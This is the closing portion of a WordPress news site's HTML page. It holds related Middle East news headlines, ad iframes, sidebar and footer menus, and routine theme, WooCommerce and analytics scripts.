																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/pakistans-dangerous-dilemma-will-its-powerful-military-chief-send-troops-to-keep-the-peace-in-gaza/">Pakistan&#8217;s Dangerous Dilemma: Will Its Powerful Military Chief</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/from-jerusalem-to-d-c-the-rise-of-qatar-is-a-grim-marker-of-the-death-of-democracy/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/568613-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/from-jerusalem-to-d-c-the-rise-of-qatar-is-a-grim-marker-of-the-death-of-democracy/">From Jerusalem to D.C., the Rise of Qatar</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/as-long-as-there-is-no-political-horizon-for-gaza-70000-palestinians-died-in-vain/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/63958499-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/as-long-as-there-is-no-political-horizon-for-gaza-70000-palestinians-died-in-vain/">As Long as There Is No Political Horizon</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/houthi-court-in-yemen-hands-down-death-sentences-to-17-people-accused-of-spying-for-israel-saudi-arabia-and-the-u-s/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/779346-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/houthi-court-in-yemen-hands-down-death-sentences-to-17-people-accused-of-spying-for-israel-saudi-arabia-and-the-u-s/">Houthi court in Yemen hands down death sentences</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/prominent-saudi-journalist-says-mbs-visit-to-washington-a-rare-opportunity-for-israel/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/811446-2-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/prominent-saudi-journalist-says-mbs-visit-to-washington-a-rare-opportunity-for-israel/">Prominent Saudi Journalist Says MBS&#8217; Visit to Washington</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/punishing-israel-rebuilding-gaza-and-courting-trump-erdogans-plan-for-turkeys-mideast-role/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/627089-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 9, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/punishing-israel-rebuilding-gaza-and-courting-trump-erdogans-plan-for-turkeys-mideast-role/">Punishing Israel, Rebuilding Gaza and Courting Trump: Erdogan&#8217;s</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(916)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/" title="Why Netanyahu Isn’t Stopping the Gaza Conflict?"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/">Why Netanyahu Isn’t Stopping the Gaza Conflict?</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-pushes-on-disarming-hamas-germany-deploys-arrow-nato-warns-against-iran-tv7-israel-5-dec/" title="Israel pushes on disarming Hamas; Germany deploys Arrow; NATO warns against Iran TV7 Israel 5 Dec."><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392674_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392674_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392674_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-pushes-on-disarming-hamas-germany-deploys-arrow-nato-warns-against-iran-tv7-israel-5-dec/">Israel pushes on disarming Hamas; Germany deploys Arrow; NATO warns against Iran TV7 Israel 5 Dec.</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f4210dab6d","remove_from_wishlist_nonce":"48e8f7dbc6","reload_wishlist_and_adding_elem_nonce":"fd114e22b3","load_mobile_nonce":"7149da2463","delete_item_nonce":"8581023b78","save_title_nonce":"33e0ae2324","save_privacy_nonce":"0e331bbe8b","load_fragments_nonce":"56aa5aa0ad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"6c59654459"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
